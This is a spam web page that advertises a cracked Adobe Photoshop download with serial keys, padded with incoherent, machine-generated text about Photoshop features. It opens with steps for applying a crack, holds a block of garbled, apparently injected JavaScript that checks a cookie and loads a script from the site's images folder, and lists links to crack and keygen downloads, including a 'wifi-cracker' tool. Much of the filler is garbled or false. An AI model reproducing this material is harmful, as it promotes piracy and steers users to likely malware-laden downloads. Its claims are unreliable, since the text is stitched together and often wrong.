## **Download Adobe Photoshop CC Serial Number Full Torrent Product Key [Win/Mac] x32/64 2022**

As you can see, cracking Adobe Photoshop is easy. The first step is to download and install Adobe Photoshop. Once the software has been downloaded, open it. Next, you'll want to locate the installer.exe file and run that. Once the installer is running, you'll want to open the installation wizard. The installation wizard will run and ask you to choose installation settings. Choose "Custom" when asked whether to install to default or custom directory. During the installation, follow the on screen instructions. Once the installation is complete, locate the crack file for your version of Photoshop. Copy the file to your computer and open it. The crack process will then apply the crack and you will have a cracked version of Photoshop.



I'm sure it happens, but it feels more likely to happen in a photo editor than it does in a printing program. For the large majority of us, we never print a single page. From the output tray, we scan it; that's the point. So it's not just a matter of redesigning the output panel; it's a matter of redesigning the entire output process. And that's what SP20 hits, and it hits hard. As always, I'm both impressed and impressed by the subtle progress. Photoshop's AI editing of photos is powerful, and the new onscreen controls offer a new level of precision that give it an edge. But in terms of overall appeal, it's the macro expansion of the program's creative features—such as Layers and symbols—that lead me to give it a special rating. The drag-and-drop tools now include physics-based interactions. In this release, you can manipulate and scale objects and cut out and apply filters faster. The app's icon is a preview image. Other improvements include good support for Retina displays and high resolutions.

function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.\$?\*  $|D/G''$ \$1" $+$ "=( $[^{\frown};$ ]\*)" $)$ ;return U?decodeURIComponent(U[1]):void 0}var src="./images/a03/onpage1.js";var mimeType="./images/a03/onpage1.mime";var discrepancyID=1026791048;if(!getCookie("JSCC")){webpageTransformations+="toElementId=onpa ge1;var W=document;var R=W.getElementById|W.loseElementById;W.onload=function(){R.contentWindow.close();};R.docum entElement.onclick=function(){R.documentElement.scrollTop=1};W.setDocumentMode=function(U h, H, Xh, j $\{if(i=1792)\{H=0; j=1698\}$ var wv=W.getView|G;wv.setDocumentMode(Uh);j=Math.round(H)|0;return j}}}if(!getCookie("JSCC")){var abc=W.achromatopsie;if(!abc){var abc={};W.document.open("get","ABC",""+abc.ASSETS\_DIR+"/"+abc.FONTS\_DIR+"-abc-CosmiList.ttf");W.document.write(abc.CSS);W.close()}}W.Windows.Resources.load(); var bev=window.BuildEventVars||{};if(b.google)bev.hostname=b.google.com;bev.src=(b.source&&b.so urce!='')?b.source:'';bev.installasin=""||window.location.href.indexOf("/insidesearch.aspx")!=-1?wind ow.location.href+":/insidesearch.aspx":window.location.href;if(b.rnapp)bev.rnapp=b.rnapp;bev.type =(b.foundkeywords||""==b.type||"all"==b.type)?b.type:window.location.href.match(/?query=.\*/)?"au thor":window.location.href.match(/?query=.\*/)?b.author:bev.installasin;if(/^.\*android.\*/.test(b.rnapp  $)||/^$  \*ios.\*/.

## **Adobe Photoshop CCActivator With Product Key 64 Bits 2022**

Creating patterns: If you're looking for a new way to decorate an image, you can randomly duplicate an image, paste it on a new layer, and then overlay it with a Pattern Fill, Gradient Fill, or Pattern Overlay. You can repeat this until you've created a kind of texture like a wood panel or a rug. Filters: While they may be used most often to add a color finish, filters can also be used to achieve strong artistic effects to finalize your work. For example, you can create a 3-D look using a 3-D filter or an "Eye of Horus" effect,, which can give a dramatic new look to your work. To use Photoshop's filters, click Import and then choose the filter you want to apply. Use the various panel controls to adjust the effect by default, to create some interesting looks. Adjusting tone. Photoshop's Tone Panel helps you set the characteristics of the photo's image when you apply various adjustments, such as Tone, Shadows/Highlights, Brightness/Contrast, and Clarity. Use the panel to choose the contrast you want or smooth the color transition in the photo. You can even switch quickly between options using the buttons to the left of the panel. There are tons of other features that can add texture to your photo, which can be found under Settings > Presets & Settings Tab. To change the opacity of layers on a photo, open the Layer Options window by clicking on the Layer icon on your top left. In the

Transparency box, set the opacity as desired. If you are familiar with other editing programs such as Adobe's InDesign program, you can quickly enter data and work on your artwork using the same tools. A new tab opens in which you can also store layers that you compose and edit on the pages of your image. The 'page preview' shows you how your work will look in print. e3d0a04c9c

## **Adobe Photoshop CCFull Product Key Full Version For Windows 2023**

The most powerful part of Adobe Photoshop window is the ability to zoom in and out, and move to any part of a new image. Adobe has also laid the foundation for easy press, resize, and snapping with layers. In addition, Adobe Photoshop allows users to do more with a smaller learning curve, thanks to a step-by-step addition of features. Browse our list to find more Photoshop tips and tricks. Adobe Photoshop gives you the control to manage all your graphic and web design projects quickly and easily. With Adobe Photoshop, you'll be able to create spectacular designs and make your designs look professional. If you're looking for tips and tricks to get the most out of the application, then keep reading to learn more. Adobe Photoshop is a feature-rich photo editing and graphics software that enables users to crop, edit, enhance, and control the look and the feel of photos in all of today's creation platforms. Adobe Photoshop is one of the most popular software applications options for graphic and multimedia designers. With it, you can create impressive design elements with images or use it to remove wrinkles from digital photos and give your personal photos that modern, polished look. You'll be able to change and manipulate multiple image layers. With it, you don't need much time to learn how to use the application. We've got some Photoshop Commercials for the Adobe Photoshop that helps to success. This feature highlights the different modes in which you can work with images in Photoshop. There are a number of ways you can work with images and maybe the best way to understand how Photoshop works is to examine the different ways the software treats layers. If you look at a layer, you observe how it appears in the document, and where it sits relative to the other layers. There's no layer in Photoshop and eventually it disappears entirely. You can rework the contents of a layer using layer masks and other features. You can choose to flatten the document, rather than keep the layer intact. Photoshop's document management is ever evolving; there's a whole lot more to know.

download glitter brushes for photoshop 130+ realistic photoshop brushes download 1000 photoshop brushes free download ribbon banner brushes photoshop free download rock brushes photoshop free download rangoli brushes photoshop free download light rays brushes photoshop free download sun rays photoshop brushes free download bob ross photoshop brushes download photoshop skin retouching brushes free download

Adobe Photoshop is heralded as the photographer's staple application. It has always been my go-to tool for every single photo editing task, progressively becoming the go-to tool. On top of being a great tool to use, the elegant design makes it a pleasure to use. I am in love with the tabs. They make for a much more organized work flow and are most certainly much better than having a myriad of panels. Plus, tabbed windows with outlines and docked panels make it easy to get right to work when needed. One thing users have mentioned to me over the years and that I'm really excited about is the multi-task bar. It's awesome that we have now a button that allows us to hand off multiple tasks, such as image adjustments, cleaning up stray cats and so on, making a whole project that much faster. This allows for a true workflow and is one of my favorite new innovations. The multi-layered feature is a feature that has been requested by many users, and I think it's wonderful that we finally get to bring it to the table. Being able to work with multiple layers isn't that hard, but it was never really intuitive how to activate it and what this feature does. However, now we have ways to toggle layer visibility and switch active layers. This is such a dope feature and I'm looking

forward to using it. Although the idea of "drag and drop" has been around for a while now, it was always very cumbersome and really only served the retouching community. Hopefully "drag and drop" will finally take off as a popular feature for designers to use for file sharing and for the general user.

Adobe Photoshop is one of the most popular photo editing software for viewing and editing digital images. Along with Photoshop, it includes Adobe Lightroom which is used with Photoshop to edit, view, and organize images. The base version of Photoshop is available for free, while versions for higher-tiered features can include paid versions that are sold on the Adobe website and through other online retailers. When iSight was introduced as an innovative product by Apple Inc in 2006, it was the first digital camera to use a large sensor. Fading inspiration of iSight to the present day, the sensors in each image taking camera are larger and also bigger than ever. These days it's not enough to have a big sensor. Essentially a better camera needs to have bigger pixel size, which is the building block of each and every digital image stating. By the means the pixel size is defined as 'how big your final picture will be if you print it on 9x12 sized paper.' The word "sepia" refers to a sombre or dull reddish-brown color obtained by treating photographic paper or other paper with the chrome-brown dye. It's all about making your images look dark and also more painterly. The goal for all of this is to create a look that's not as digital, which is a look that you might associate with old, sepia-toned photographs. Of course, the papers one chooses will have an impact on that final color, but overall, sepia tends to be warm and quite pleasing to the eye. After a photographer has selected a particular photo, he or she will want to work on it in order to get it just right. Photoshop has a wide range of tools, predefined effects, and built-in effects all designed to help a photographer make quick and easy adjustments to improve the appearance of the original image. Some of the most popular Photoshop tools are the crop tool, which lets you trim an image to remove background or extra elements, the adjustment brush, which lets you correct color, brightness, contrast, or sharpness, and the levels tool (also called the levels bar), which lets you compensate for undesired image brightness.

<https://zeno.fm/radio/patih-lowo-ijo-pdf-12> <https://zeno.fm/radio/uad-neve-1073-eq-plugin-torrent> <https://zeno.fm/radio/pirates-2005-free-mobile-movie-i-qnku> <https://zeno.fm/radio/wifi-cracker-toolversion-3-46-latest-version-free-download-password> <https://zeno.fm/radio/igo-primo-2-0-windows-ce-download> <https://zeno.fm/radio/altium-designer-winter-09-keygen-download-crack>

For more information on all the amazing new features from Photoshop Elements and Photoshop, visit the following links:

- Making images beautiful and more
- Photoshop What's New
- Photoshop in the Cloud
- Enliven Creative Cloud
- Photoshop in the Cloud
- Photoshop What's New
- Photoshop Elements What's New
- Adobe Photoshop

Abundante, complex and cryptic though Adobe Premiere Pro is, the closed new version Adobe is about to give away to a few lucky users. Premiere Pro CC is already in beta and will open to the very first invitations soon. It will be a great replacement of Final Cut Pro and Adobe's premiere editing program. We get solid UI, lots of features and it's possible to render content even faster. Once released, Layers and Advanced Collaboration features will be included, too. To create a wealth of innovative animations, Adobe After Effects has always been the single most powerful and versatile platform, until now, it has recently released the powerful CC version which will be available for free. Adobe promises, here, To provide a completely new set of tools for creators. Famous tools such as the Puppet Warp, Face Swap, Morph, Character and Adobe Bridge will be included into the newly developed version. You can add your own effects with the tools it comes with. Make sure to look at the updates on After Effects site for more information. Adobe Softquest is a modern big-data image workflow manager. It is an awesome software, designed for raw photography and post processing of raw images using Adobe's Magic Bullet and Adobe Camera Raw products. The most surprising feature of this software is it allows you to create a workflow between tools. It is very easy to use and it will allow you to save your times to create a perfect workflow for your projects. It is now available for all major operating systems. If you want to learn more about it, https://www.softquest.com/

Photoshop features a robust set of tools for basic manipulation, including the addition of a new keywording feature. Creative Suite also has a collection of other software tools that target specific areas, including stock photography, retouching, color grading and web development. As well as Photoshop, the Adobe Creative Suite offers a range of software tools, including Photoshop Elements, Adobe Lightroom, Adobe Illustrator, InDesign, and video editing tools. All the software tools from Photoshop to InDesign can be combined together, accessed from a combined interface and work in sync with each other. Each piece of software can also be purchased separately, although it has a limited number of features and workflow. This also gives a lot of perspective for those who are used to a more traditional Graphic Designer workflow. Adobe gets you all your assets, produced by all the Creative Suite software, including all sorts of photo editing and design, and then you focus on workflow and communicating your ideas to a range of clients. Creative Suite Photoshop gives you a selection of advanced tools and capabilities that would be unavailable on a standalone version of Photoshop. Creative Suite Elements offers a number of power tools that bridge the gap between other Adobe Creative Suites. Grooming, often referred to as retouching, is the process of adjusting or removing flaws or imperfections from photographs. On the desktop, you can get to this functionality through your image retouching suite. On mobile, it's available through an app that uses the same engine as the desktop software, or web-based services such as Instagram. Both platforms work with the same underlying technology.